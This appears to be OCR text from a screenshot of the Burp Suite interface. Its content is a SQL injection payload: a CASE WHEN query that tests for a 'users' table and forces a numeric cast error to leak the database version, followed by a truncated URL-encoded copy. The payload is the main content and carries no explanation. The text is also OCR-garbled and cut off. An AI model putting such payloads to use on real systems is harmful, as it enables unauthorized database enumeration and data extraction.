 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
ELECT CASE WHEN (SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_name='users'),1,50)='users') THEN  1 ELSE (cAsT(chr(126)||vErSiOn()||chr(126) aS nUmeRiC)) END);
%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57%48%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%